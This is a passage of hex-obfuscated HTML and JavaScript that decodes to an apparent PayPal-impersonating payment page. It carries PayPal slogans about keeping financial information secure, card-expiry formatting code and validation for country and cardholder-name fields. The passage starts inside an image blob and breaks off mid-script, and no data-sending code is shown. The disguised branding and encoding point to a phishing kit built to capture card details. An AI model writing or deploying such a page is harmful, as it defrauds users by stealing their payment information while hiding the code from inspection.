42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D